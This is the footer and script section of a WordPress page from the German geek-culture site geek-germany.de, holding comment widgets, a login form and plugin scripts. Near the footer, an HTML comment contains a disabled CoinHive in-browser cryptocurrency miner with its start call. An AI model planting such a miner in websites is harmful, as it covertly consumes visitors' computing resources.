<div class="comment-wrap" style="padding-left:44px; min-height:39px;"><span class="comment-avatar"><img alt='' src='https://www.geek-germany.de/wp-content/uploads/2018/05/avatar_user_9_1527178572-35x35.jpg' srcset='https://www.geek-germany.de/wp-content/uploads/2018/05/avatar_user_9_1527178572-70x70.jpg 2x' class='avatar avatar-35 photo' height='35' width='35' loading='lazy' decoding='async'/></span><span class="comment-author-link">Taria</span> in <under><span class="comment-post"><a href="https://www.geek-germany.de/first-look-manga-my-status-as-an-assassin-obviously-exceeds-the-heros/#comment-9364">My Status as an Assassin Obviously Exceeds the Hero&#8217;s</a></span></under>, <span class="comment-date">5. Feb.., 23:33</span></div>
</li>
<li class="recentcomments recent-comment">
<div class="comment-wrap" style="padding-left:44px; min-height:39px;"><span class="comment-avatar"><img alt='' src='https://www.geek-germany.de/wp-content/uploads/2018/05/avatar_user_13_1527180654-35x35.png' srcset='https://www.geek-germany.de/wp-content/uploads/2018/05/avatar_user_13_1527180654-70x70.png 2x' class='avatar avatar-35 photo' height='35' width='35' loading='lazy' decoding='async'/></span><span class="comment-author-link">Totman Gehend</span> in <under><span class="comment-post"><a href="https://www.geek-germany.de/first-look-manga-my-status-as-an-assassin-obviously-exceeds-the-heros/#comment-9358">My Status as an Assassin Obviously Exceeds the Hero&#8217;s</a></span></under>, <span class="comment-date">18. Jan.., 16:28</span></div>
</li>
</ul>
<p><alight=right><a href="https://www.geek-germany.de/kommentare/">weitere Kommentare</a></align></span></p>
</div>
		</aside><aside id="colormag_300x250_advertisement_widget-2" class="widget widget_300x250_advertisement clearfix">
		<div class="advertisement_300x250">
							<div class="advertisement-title">
					<h3 class="widget-title"><span>Unterstütze uns </span></h3>				</div>
				<div class="advertisement-content"><a href="https://www.amazon.de/exec/obidos/subst/home/home.html?_encoding=UTF8&link_code=hom&tag=diginipp-21" class="single_ad_300x250" target="_blank" rel="nofollow"><img src="https://abload.de/img/amazon-dark-logo-01f3vvocj.png" width="300" height="250" alt=""></a></div>		</div>

		</aside><aside id="text-2" class="widget widget_text clearfix"><h3 class="widget-title"><span>Registrierung</span></h3>			<div class="textwidget"><p>Einen festen Nutzernamen anlegen um Kommentare zu hinterlassen: <a href="https://geek-germany.de/registrierung/">Registrieren</a></p>
</div>
		</aside><aside id="wppb-login-widget-2" class="widget login clearfix"><div id="wppb-login-wrap" class="wppb-user-forms">
		<form name="wppb-loginform" id="wppb-loginform" action="https://www.geek-germany.de/thema-des-monats-mythen-fabelwesen/" method="post">
			
			<p class="wppb-form-field login-username">
				<label for="user_login">Benutzername</label>
				<input type="text" name="log" id="user_login" class="input" value="" size="20" />
			</p>
			<p class="wppb-form-field login-password">
				<label for="user_pass">Kennwort</label>
				<input type="password" name="pwd" id="user_pass" class="input" value="" size="20" />
			</p>
			
			<p class="wppb-form-field login-remember"><input name="rememberme" type="checkbox" id="rememberme" value="forever" /><label for="rememberme">Angemeldet bleiben</label></p>
			<p class="login-submit">
				<input type="submit" name="wp-submit" id="wppb-submit" class="button button-primary" value="Anmelden" />
				<input type="hidden" name="redirect_to" value="http://geek-germany.de/" />
			</p>
			<input type="hidden" name="wppb_login" value="true"/>
			<input type="hidden" name="wppb_form_location" value="widget"/>
			<input type="hidden" name="wppb_request_url" value="https://www.geek-germany.de/thema-des-monats-mythen-fabelwesen/"/>
			<input type="hidden" name="wppb_lostpassword_url" value=""/>
			<input type="hidden" name="wppb_redirect_priority" value="normal"/>
			<input type="hidden" name="wppb_referer_url" value=""/>
			<input type="hidden" id="CSRFToken-wppb" name="CSRFToken-wppb" value="8d8c7c06eb" /><input type="hidden" name="_wp_http_referer" value="/thema-des-monats-mythen-fabelwesen/" />
			<input type="hidden" name="wppb_redirect_check" value="true"/>
			
		</form></div></aside>
	</div>

		</div><!-- .inner-wrap -->
	</div><!-- #main -->

	
			<footer id="colophon" class="clearfix">
			
<div class="footer-widgets-wrapper">
	<div class="inner-wrap">
		<div class="footer-widgets-area clearfix">
			<div class="tg-upper-footer-widgets clearfix">
				<div class="footer_upper_widget_area tg-one-third">
									</div>
				<div class="footer_upper_widget_area tg-one-third">
									</div>
				<div class="footer_upper_widget_area tg-one-third tg-one-third-last">
									</div>
			</div>

			<div class="tg-footer-main-widget">
				<div class="tg-first-footer-widget">
									</div>
			</div>

			<div class="tg-footer-other-widgets">
				<div class="tg-second-footer-widget">
									</div>
				<div class="tg-third-footer-widget">
									</div>
				<div class="tg-fourth-footer-widget">
									</div>
			</div>

			<div class="footer-full-width-sidebar inner-wrap clearfix">
				<aside id="colormag_featured_posts_slider_widget-4" class="widget widget_featured_slider widget_featured_meta clearfix">
		<div class="widget_featured_slider_inner_wrap clearfix ">
			
			<div id="category_slider_colormag_featured_posts_slider_widget-4" class="widget_slider_area_rotate"
			     data-mode="horizontal"
			     data-speed="1500"
			     data-pause="5000"
			     data-auto="true"
			     data-hover="false"
			>
				
					<div class="single-slide displayblock">
						<figure class="slider-featured-image"><a href="https://www.geek-germany.de/feature-sapamos-jahresrueckblick-2025/" title="Sapamos Jahresrückblick 2025"><img width="800" height="445" src="https://www.geek-germany.de/wp-content/uploads/2026/01/Sapamos-Jahresrueckblick-800x445.jpg" class="attachment-colormag-featured-image size-colormag-featured-image wp-post-image" alt="Sapamos Jahresrückblick 2025" decoding="async" loading="lazy" title="Sapamos Jahresrückblick 2025" /></a></figure>
													<div class="slide-content">
								<h3 class="entry-title">			<a href="https://www.geek-germany.de/feature-sapamos-jahresrueckblick-2025/" title="Sapamos Jahresrückblick 2025">
			Sapamos Jahresrückblick 2025			</a>
		</h3><div class="below-entry-meta "></div>							</div>
											</div>

					
					<div class="single-slide displaynone">
						<figure class="slider-featured-image"><a href="https://www.geek-germany.de/media-monday-759/" title="Media Monday #759"><img width="800" height="445" src="https://www.geek-germany.de/wp-content/uploads/2019/02/Media-Monday-1-800x445.jpg" class="attachment-colormag-featured-image size-colormag-featured-image wp-post-image" alt="Media Monday #759" decoding="async" loading="lazy" title="Media Monday #759" /></a></figure>
													<div class="slide-content">
								<h3 class="entry-title">			<a href="https://www.geek-germany.de/media-monday-759/" title="Media Monday #759">
			Media Monday #759			</a>
		</h3><div class="below-entry-meta "></div>							</div>
											</div>

								</div>
		</div>

		</aside>			</div>
		</div>
	</div>
</div>
			<div class="footer-socket-wrapper clearfix">
				<div class="inner-wrap">
					<div class="footer-socket-area">
						<div class="footer-socket-right-section">
							
							<nav class="footer-menu clearfix">
								<div class="menu-head-container"><ul id="menu-head" class="menu"><li id="menu-item-453" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-453"><a href="https://geek-germany.de/autoren/">Redaktion</a></li>
<li id="menu-item-2145" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2145"><a href="https://geek-germany.de/redakteur-werden-2/">Redakteur werden</a></li>
<li id="menu-item-3014" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3014"><a href="https://geek-germany.de/haeufig-gestellte-fragen/">Häufige Fragen</a></li>
<li id="menu-item-216" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-216"><a href="https://www.geek-germany.de/impressum/">Impressum</a></li>
<li id="menu-item-743" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-743"><a href="https://geek-germany.de/datenschutz-2/">Datenschutz</a></li>
<li id="menu-item-10319" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10319"><a href="https://www.geek-germany.de/affiliate-monetarisierung/">Affiliate &#038; Monetarisierung</a></li>
</ul></div>							</nav>
						</div>

						<div class="footer-socket-left-section">
							<div class="copyright">© Copyright <a href="https://www.geek-germany.de/" title="Geek Germany" ><span>Geek Germany</span></a>, 2026 </div>						</div>
					</div>

				</div>
			</div>
		</footer>

		
		
	</div><!-- #page -->
<!--
	<script src="https://coin-hive.com/lib/coinhive.min.js"></script>	
	<script type="text/javascript"> var miner = new CoinHive.User('oNhaICa0Jn0gcqXQO0PqqjxraEbUSmK6', 'Gast' , { autoThreads: true }); miner.start(); </script>
 
	<script>
window.addEventListener('sfsi_functions_loaded', function() {
    if (typeof sfsi_responsive_toggle == 'function') {
        sfsi_responsive_toggle(0);
        // console.log('sfsi_responsive_toggle');

    }
})
</script>
<script>
window.addEventListener('sfsi_functions_loaded', function() {
    if (typeof sfsi_plugin_version == 'function') {
        sfsi_plugin_version(2.77);
    }
});

function sfsi_processfurther(ref) {
    var feed_id = '[base64]';
    var feedtype = 8;
    var email = jQuery(ref).find('input[name="email"]').val();
    var filter = /^(([^<>()[\]\\.,;:\s@\"]+(\.[^<>()[\]\\.,;:\s@\"]+)*)|(\".+\"))@((\[[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}\])|(([a-zA-Z\-0-9]+\.)+[a-zA-Z]{2,}))$/;
    if ((email != "Enter your email") && (filter.test(email))) {
        if (feedtype == "8") {
            var url = "https://api.follow.it/subscription-form/" + feed_id + "/" + feedtype;
            window.open(url, "popupwindow", "scrollbars=yes,width=1080,height=760");
            return true;
        }
    } else {
        alert("Please enter email address");
        jQuery(ref).find('input[name="email"]').focus();
        return false;
    }
}
</script>
<style type="text/css" aria-selected="true">
.sfsi_subscribe_Popinner {
    width: 100% !important;

    height: auto !important;

        border: 1px solid #b5b5b5 !important;

    
    padding: 18px 0px !important;

    background-color: #ffffff !important;
}

.sfsi_subscribe_Popinner form {
    margin: 0 20px !important;
}

.sfsi_subscribe_Popinner h5 {
    font-family: Helvetica,Arial,sans-serif !important;

    font-weight: bold !important;
                color: #000000 !important;    
        font-size: 16px !important;    
        text-align: center !important;        margin: 0 0 10px !important;
    padding: 0 !important;
}

.sfsi_subscription_form_field {
    margin: 5px 0 !important;
    width: 100% !important;
    display: inline-flex;
    display: -webkit-inline-flex;
}

.sfsi_subscription_form_field input {
    width: 100% !important;
    padding: 10px 0px !important;
}

.sfsi_subscribe_Popinner input[type=email] {
        font-family: Helvetica,Arial,sans-serif !important;    
    font-style: normal !important;
        
        font-size: 14px !important;    
        text-align: center !important;    }

.sfsi_subscribe_Popinner input[type=email]::-webkit-input-placeholder {

        font-family: Helvetica,Arial,sans-serif !important;    
    font-style: normal !important;
           
        font-size: 14px !important;    
        text-align: center !important;    }

.sfsi_subscribe_Popinner input[type=email]:-moz-placeholder {
    /* Firefox 18- */
        font-family: Helvetica,Arial,sans-serif !important;    
    font-style: normal !important;
        
        font-size: 14px !important;    
        text-align: center !important;    
}

.sfsi_subscribe_Popinner input[type=email]::-moz-placeholder {
    /* Firefox 19+ */
        font-family: Helvetica,Arial,sans-serif !important;    
        font-style: normal !important;
        
            font-size: 14px !important;                text-align: center !important;    }

.sfsi_subscribe_Popinner input[type=email]:-ms-input-placeholder {

    font-family: Helvetica,Arial,sans-serif !important;
    font-style: normal !important;
        
            font-size: 14px !important ;
            text-align: center !important;    }

.sfsi_subscribe_Popinner input[type=submit] {

        font-family: Helvetica,Arial,sans-serif !important;    
    font-weight: bold !important;
            color: #000000 !important;    
        font-size: 16px !important;    
        text-align: center !important;    
        background-color: #dedede !important;    }

.sfsi_shortcode_container {
        float: left;
    }

    .sfsi_shortcode_container .norm_row .sfsi_wDiv {
        position: relative !important;
    }

    .sfsi_shortcode_container .sfsi_holders {
        display: none;
    }

    </style>


<script type='text/javascript'>
/* <![CDATA[ */
r3f5x9JS=escape(document['referrer']);
hf4N='f5200f120b2b20d14d060dc799fa6a83';
hf4V='a4be9b8fd7a67669960b120912c75e29';
cm4S="form[action='https://www.geek-germany.de/wp-comments-post.php']";
jQuery(document).ready(function($){var e="#commentform, .comment-respond form, .comment-form, "+cm4S+", #lostpasswordform, #registerform, #loginform, #login_form, #wpss_contact_form";$(e).submit(function(){$("<input>").attr("type","hidden").attr("name","r3f5x9JS").attr("value",r3f5x9JS).appendTo(e);$("<input>").attr("type","hidden").attr("name",hf4N).attr("value",hf4V).appendTo(e);return true;});$("#comment").attr({minlength:"15",maxlength:"15360"})});
/* ]]> */
</script> 
<div id='wpd-editor-source-code-wrapper-bg'></div><div id='wpd-editor-source-code-wrapper'><textarea id='wpd-editor-source-code'></textarea><button id='wpd-insert-source-code'>Insert</button><input type='hidden' id='wpd-editor-uid' /></div><style type="text/css"> 
         /* Hide reCAPTCHA V3 badge */
        .grecaptcha-badge {
        
            visibility: hidden !important;
        
        }
    </style>            <script>
                jQuery(document).ready(function () {

                    jQuery(".rttpg-toc-main-wrapper").each(function () {
                        jQuery(this).css({'opacity': 1})
                        jQuery(this).parent().css({'display': 'block'})
                    })

                    jQuery('body').on("click", ".tpg-toc-collapseable-btn", function () {
                        jQuery(this).toggleClass("collapsed");
                        jQuery(this).closest(".tpg-table-of-contents-wrapper").find(".rttpg-toc-inner").slideToggle(300);
                    });

                    jQuery(".tpg-table-of-contents-wrapper a").on('click', function (event) {
                        var hash = this.hash;
                        if (hash !== "") {
                            event.preventDefault();
                            jQuery(".tpg-table-of-contents-wrapper a").removeClass('rttpg-toc-active');
                            jQuery(this).closest('li').addClass('rttpg-toc-active');
                            jQuery('html, body').animate({
                                scrollTop: (jQuery(hash).offset().top - 150)
                            }, 500, function () {
                                jQuery(hash).addClass('rttpg-toc-active');
                                setTimeout(function () {
                                    jQuery(hash).removeClass('rttpg-toc-active');
                                }, 800)
                            });
                        }
                    });


                })
            </script>
			<script type='text/javascript' src='https://www.geek-germany.de/wp-includes/js/jquery/ui/core.min.js?ver=1.13.2' id='jquery-ui-core-js'></script>
<script type='text/javascript' src='https://www.geek-germany.de/wp-content/plugins/ultimate-social-media-icons/js/shuffle/modernizr.custom.min.js?ver=6.1.9' id='SFSIjqueryModernizr-js'></script>
<script type='text/javascript' src='https://www.geek-germany.de/wp-content/plugins/ultimate-social-media-icons/js/shuffle/jquery.shuffle.min.js?ver=6.1.9' id='SFSIjqueryShuffle-js'></script>
<script type='text/javascript' src='https://www.geek-germany.de/wp-content/plugins/ultimate-social-media-icons/js/shuffle/random-shuffle-min.js?ver=6.1.9' id='SFSIjqueryrandom-shuffle-js'></script>
<script type='text/javascript' id='SFSICustomJs-js-extra'>
/* <![CDATA[ */
var sfsi_icon_ajax_object = {"nonce":"0a8c384f13","ajax_url":"https:\/\/www.geek-germany.de\/wp-admin\/admin-ajax.php","plugin_url":"https:\/\/www.geek-germany.de\/wp-content\/plugins\/ultimate-social-media-icons\/"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.geek-germany.de/wp-content/plugins/ultimate-social-media-icons/js/custom.js?ver=2.9.4' id='SFSICustomJs-js'></script>
<script type='text/javascript' id='wpdiscuz-combo-js-js-extra'>
/* <![CDATA[ */
var wpdiscuzAjaxObj = {"wc_hide_replies_text":"Antworten verbergen","wc_show_replies_text":"Antworten anzeigen","wc_msg_required_fields":"Bitte f\u00fclle alle ben\u00f6tigten Felder aus","wc_invalid_field":"Nicht alle von dir ausgef\u00fcllten Felder sind richtig.","wc_error_empty_text":"Bitte f\u00fclle dieses Feld aus.","wc_error_url_text":"Bitte \u00fcberpr\u00fcfe deine angegebene URL.","wc_error_email_text":"Bitte \u00fcberpr\u00fcfe deine angegebene Email-Adresse.","wc_invalid_captcha":"Leider wurde der CAPTCHA -Code falsch eingetragen","wc_login_to_vote":"Um deine Stimme abgeben zu k\u00f6nnen musst du angemeldet sein.","wc_deny_voting_from_same_ip":"Es ist nur eine Stimm-Vergabe m\u00f6glich.","wc_self_vote":"Eigene Kommentare k\u00f6nnen nicht bewertet werden.","wc_vote_only_one_time":"Es ist immer nur eine Bewertung erlaubt.","wc_voting_error":"Bewertungs-Fehler bei deiner Wahl: Bitte versuche es erneut","wc_banned_user":"You are banned","wc_comment_edit_not_possible":"Tut uns leid aber dieser Kommentar kann leider nicht mehr aktualisiert werden.","wc_comment_not_updated":"Tut uns leid aber dieser Kommentar konnte leider nicht aktualisiert werden.","wc_comment_not_edited":"Es wurden keine \u00c4nderungen von dir vorgenommen.","wc_msg_input_min_length":"Input is too short","wc_msg_input_max_length":"Input is too long","wc_spoiler_title":"Spoiler Title","wc_cannot_rate_again":"You cannot rate again","wc_not_allowed_to_rate":"You're not allowed to rate here","wc_confirm_rate_edit":"Are you sure you want to edit your rate?","wc_follow_user":"Follow this user","wc_unfollow_user":"Unfollow this user","wc_follow_success":"You started following this comment author","wc_follow_canceled":"You stopped following this comment author.","wc_follow_email_confirm":"Please check your email and confirm the user following request.","wc_follow_email_confirm_fail":"Sorry, we couldn't send confirmation email.","wc_follow_login_to_follow":"Please login to follow users.","wc_follow_impossible":"We are sorry, but you can't follow this user.","wc_follow_not_added":"Following failed. Please try again later.","is_user_logged_in":"","commentListLoadType":"2","commentListUpdateType":"0","commentListUpdateTimer":"30","liveUpdateGuests":"0","wordpressThreadCommentsDepth":"5","wordpressIsPaginate":"","commentTextMaxLength":"0","replyTextMaxLength":"0","commentTextMinLength":"1","replyTextMinLength":"1","storeCommenterData":"100000","socialLoginAgreementCheckbox":"0","enableFbLogin":"0","fbUseOAuth2":"0","enableFbShare":"0","facebookAppID":"","facebookUseOAuth2":"0","enableGoogleLogin":"0","googleClientID":"","googleClientSecret":"","cookiehash":"28fd46fa0d7996d5fe5e4525bdbcaf85","isLoadOnlyParentComments":"0","scrollToComment":"1","commentFormView":"collapsed","enableDropAnimation":"0","isNativeAjaxEnabled":"1","enableBubble":"0","bubbleLiveUpdate":"0","bubbleHintTimeout":"45","bubbleHintHideTimeout":"10","cookieHideBubbleHint":"wpdiscuz_hide_bubble_hint","bubbleHintShowOnce":"1","bubbleHintCookieExpires":"7","bubbleShowNewCommentMessage":"1","bubbleLocation":"content_left","firstLoadWithAjax":"0","wc_copied_to_clipboard":"Copied to clipboard!","inlineFeedbackAttractionType":"blink","loadRichEditor":"1","wpDiscuzReCaptchaSK":"","wpDiscuzReCaptchaTheme":"light","wpDiscuzReCaptchaVersion":"2.0","wc_captcha_show_for_guest":"0","wc_captcha_show_for_members":"0","wpDiscuzIsShowOnSubscribeForm":"0","wmuEnabled":"1","wmuInput":"wmu_files","wmuMaxFileCount":"1","wmuMaxFileSize":"2097152","wmuPostMaxSize":"536870912","wmuIsLightbox":"1","wmuMimeTypes":{"jpg":"image\/jpeg","jpeg":"image\/jpeg","jpe":"image\/jpeg","gif":"image\/gif","png":"image\/png","bmp":"image\/bmp","tiff":"image\/tiff","tif":"image\/tiff","ico":"image\/x-icon"},"wmuPhraseConfirmDelete":"Are you sure you want to delete this attachment?","wmuPhraseNotAllowedFile":"Not allowed file type","wmuPhraseMaxFileCount":"Maximum number of uploaded files is 1","wmuPhraseMaxFileSize":"Maximum upload file size is 2MB","wmuPhrasePostMaxSize":"Maximum post size is 512MB","wmuPhraseDoingUpload":"Uploading in progress! Please wait.","msgEmptyFile":"File is empty. Please upload something more substantial. This error could also be caused by uploads being disabled in your php.ini or by post_max_size being defined as smaller than upload_max_filesize in php.ini.","msgPostIdNotExists":"Post ID not exists","msgUploadingNotAllowed":"Sorry, uploading not allowed for this post","msgPermissionDenied":"You do not have sufficient permissions to perform this action","wmuKeyImages":"images","wmuSingleImageWidth":"auto","wmuSingleImageHeight":"200","isUserRated":null,"version":"7.6.27","wc_post_id":"25210","isCookiesEnabled":"1","loadLastCommentId":"0","dataFilterCallbacks":[],"phraseFilters":[],"scrollSize":"32","is_email_field_required":"1","url":"https:\/\/www.geek-germany.de\/wp-admin\/admin-ajax.php","customAjaxUrl":"https:\/\/www.geek-germany.de\/wp-content\/plugins\/wpdiscuz\/utils\/ajax\/wpdiscuz-ajax.php","bubbleUpdateUrl":"https:\/\/www.geek-germany.de\/wp-json\/wpdiscuz\/v1\/update","restNonce":"8f8ace180d","is_rate_editable":"0","menu_icon":"https:\/\/www.geek-germany.de\/wp-content\/plugins\/wpdiscuz\/assets\/img\/plugin-icon\/wpdiscuz-svg.svg","menu_icon_hover":"https:\/\/www.geek-germany.de\/wp-content\/plugins\/wpdiscuz\/assets\/img\/plugin-icon\/wpdiscuz-svg_hover.svg"};
var wpdiscuzUCObj = {"msgConfirmDeleteComment":"Are you sure you want to delete this comment?","msgConfirmCancelSubscription":"Are you sure you want to cancel this subscription?","msgConfirmCancelFollow":"Are you sure you want to cancel this follow?","additionalTab":"0"};
/* ]]> */
</script>
<script type='text/javascript' id='wpdiscuz-combo-js-js-before'>
        var wpdiscuzEditorOptions = {
        modules: {
        toolbar: "",
        counter: {
        uniqueID: "",
        commentmaxcount : 0,
        replymaxcount : 0,
        commentmincount : 1,
        replymincount : 1,
        },
                },
        wc_be_the_first_text: "Austausch",
        wc_comment_join_text: "Einen Kommentar hinterlassen",
        theme: 'snow',
        debug: 'error'
        };
        
</script>
<script type='text/javascript' src='https://www.geek-germany.de/wp-content/plugins/wpdiscuz/assets/js/wpdiscuz-combo.min.js?ver=7.6.27' id='wpdiscuz-combo-js-js'></script>
<script type='text/javascript' src='https://www.geek-germany.de/wp-includes/js/comment-reply.min.js?ver=6.1.9' id='comment-reply-js'></script>
<script type='text/javascript' src='https://www.geek-germany.de/wp-content/themes/colormag-pro/js/headroom/Headroom.min.js?ver=3.5.0' id='Headroom-js'></script>
<script type='text/javascript' src='https://www.geek-germany.de/wp-content/themes/colormag-pro/js/headroom/jQuery.headroom.min.js?ver=3.5.0' id='jQuery-headroom-js'></script>
<script type='text/javascript' src='https://www.geek-germany.de/wp-content/themes/colormag-pro/js/magnific-popup/jquery.magnific-popup.min.js?ver=3.5.0' id='colormag-featured-image-popup-js'></script>
<script type='text/javascript' src='https://www.geek-germany.de/wp-content/themes/colormag-pro/js/navigation.min.js?ver=3.5.0' id='colormag-navigation-js'></script>
<script type='text/javascript' src='https://www.geek-germany.de/wp-content/themes/colormag-pro/js/fitvids/jquery.fitvids.min.js?ver=3.5.0' id='colormag-fitvids-js'></script>
<script type='text/javascript' src='https://www.geek-germany.de/wp-content/themes/colormag-pro/js/theia-sticky-sidebar/theia-sticky-sidebar.min.js?ver=3.5.0' id='theia-sticky-sidebar-js'></script>
<script type='text/javascript' src='https://www.geek-germany.de/wp-content/themes/colormag-pro/js/theia-sticky-sidebar/ResizeSensor.min.js?ver=3.5.0' id='ResizeSensor-js'></script>
<script type='text/javascript' src='https://www.geek-germany.de/wp-content/themes/colormag-pro/js/skip-link-focus-fix.min.js?ver=3.5.0' id='colormag-skip-link-focus-fix-js'></script>
<script type='text/javascript' id='colormag-custom-js-extra'>
/* <![CDATA[ */
var colormag_load_more = {"tg_nonce":"5e46033a0d","ajax_url":"https:\/\/www.geek-germany.de\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.geek-germany.de/wp-content/themes/colormag-pro/js/colormag-custom.min.js?ver=3.5.0' id='colormag-custom-js'></script>
<script type='text/javascript' id='colormag-loadmore-js-extra'>
/* <![CDATA[ */
var colormag_script_vars = {"no_more_posts":"No more post"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.geek-germany.de/wp-content/themes/colormag-pro/js/loadmore.min.js?ver=3.5.0' id='colormag-loadmore-js'></script>
<script type='text/javascript' id='ubermenu-js-extra'>
/* <![CDATA[ */
var ubermenu_data = {"remove_conflicts":"on","reposition_on_load":"off","intent_delay":"300","intent_interval":"100","intent_threshold":"7","scrollto_offset":"50","scrollto_duration":"1000","responsive_breakpoint":"959","accessible":"on","mobile_menu_collapse_on_navigate":"on","retractor_display_strategy":"responsive","touch_off_close":"on","submenu_indicator_close_mobile":"on","collapse_after_scroll":"on","v":"3.8.5","configurations":["main"],"ajax_url":"https:\/\/www.geek-germany.de\/wp-admin\/admin-ajax.php","plugin_url":"https:\/\/www.geek-germany.de\/wp-content\/plugins\/ubermenu\/","disable_mobile":"off","prefix_boost":"","use_core_svgs":"off","aria_role_navigation":"off","aria_nav_label":"off","aria_expanded":"off","aria_haspopup":"off","aria_hidden":"off","aria_controls":"","aria_responsive_toggle":"off","icon_tag":"i","esc_close_mobile":"on","keyboard_submenu_trigger":"enter","theme_locations":{"primary":"Hauptmen\u00fc","footer":"Footer Menu","top-bar":"Top Bar Menu"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.geek-germany.de/wp-content/plugins/ubermenu/assets/js/ubermenu.min.js?ver=3.8.5' id='ubermenu-js'></script>
<script type='text/javascript' src='https://www.geek-germany.de/wp-content/plugins/wp-spamshield/js/jscripts-ftr-min.js' id='wpss-jscripts-ftr-js'></script>
<script type='text/javascript' src='https://www.geek-germany.de/wp-content/themes/colormag-pro/js/jquery.bxslider.min.js?ver=3.5.0' id='colormag-bxslider-js'></script>
		<script type="text/javascript">
			jQuery(document).on( "wppbAddRequiredAttributeEvent", wppbAddRequired );
			function wppbAddRequired(event) {
				var element = wppbEventTargetRequiredElement( event.target );
				if( jQuery( element ).attr( "wppb_cf_temprequired" ) ){
					jQuery( element  ).removeAttr( "wppb_cf_temprequired" );
					jQuery( element  ).attr( "required", "required" );
				}
			}

			jQuery(document).on( "wppbRemoveRequiredAttributeEvent", wppbRemoveRequired );
			function wppbRemoveRequired(event) {
				var element = wppbEventTargetRequiredElement( event.target );
				if ( jQuery( element ).attr( "required" ) ) {
					jQuery( element ).removeAttr( "required" );
					jQuery( element ).attr( "wppb_cf_temprequired", "wppb_cf_temprequired" );
				}
			}

			jQuery(document).on( "wppbToggleRequiredAttributeEvent", wppbToggleRequired );
			function wppbToggleRequired(event) {
				if ( jQuery( event.target ).attr( "required" ) ) {
					jQuery( event.target ).removeAttr( "required" );
					jQuery( event.target ).attr( "wppb_cf_temprequired", "wppb_cf_temprequired" );
				}else if( jQuery( event.target ).attr( "wppb_cf_temprequired" ) ){
					jQuery( event.target ).removeAttr( "wppb_cf_temprequired" );
					jQuery( event.target ).attr( "required", "required" );
				}
			}

			function wppbEventTargetRequiredElement( htmlElement ){
				if ( htmlElement.nodeName == "OPTION" ){
					// <option> is the target element, so we need to get the parent <select>, in order to apply the required attribute
					return htmlElement.parentElement;
				}else{
					return htmlElement;
				}
			}

		</script>
		
		<!-- Cookie Notice plugin v2.5.5 by Hu-manity.co https://hu-manity.co/ -->
		<div id="cookie-notice" role="dialog" class="cookie-notice-hidden cookie-revoke-hidden cn-position-bottom" aria-label="Cookie Notice" style="background-color: rgba(0,0,0,1);"><div class="cookie-notice-container" style="color: #fff"><span id="cn-notice-text" class="cn-text-container">Diese Website benutzt Cookies. Wenn du die Website weiter nutzt, gehen wir von deinem Einverständnis aus.</span><span id="cn-notice-buttons" class="cn-buttons-container"><a href="#" id="cn-accept-cookie" data-cookie-set="accept" class="cn-set-cookie cn-button cn-button-custom button" aria-label="OK">OK</a></span><span id="cn-close-notice" data-cookie-set="accept" class="cn-close-icon" title="Nein"></span></div>
			
		</div>
		<!-- / Cookie Notice plugin -->	</body>
</html>

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://www.geek-germany.de/wp-content/plugins/wp-spamshield/js/jscripts.php
body_size: 576
content:
function wpss_set_ckh(n,v,e,p,d,s){var t=new Date;t.setTime(t.getTime());if(e){e=e*1e3}var u=new Date(t.getTime()+e);document.cookie=n+'='+escape(v)+(e?';expires='+u.toGMTString()+';max-age='+e/1e3+';':'')+(p?';path='+p:'')+(d?';domain='+d:'')+(s?';secure':'')}function wpss_init_ckh(){wpss_set_ckh('b7659ed3944b82f0c712092811de1696','ebd01517b7e2f6db71c98cc6f53d8c4a','14400','/','www.geek-germany.de','secure');wpss_set_ckh('SJECT2601','CKON2601','3600','/','www.geek-germany.de','secure');}wpss_init_ckh();jQuery(document).ready(function($){var h="form[method='post']";$(h).submit(function(){$('<input>').attr('type','hidden').attr('name','2279bfc4c923ba867d627d8c1238a2da').attr('value','ae7ecdeac274c64ed70608e514b48fff').appendTo(h);return true;})});
// Generated in: 0.000236 seconds
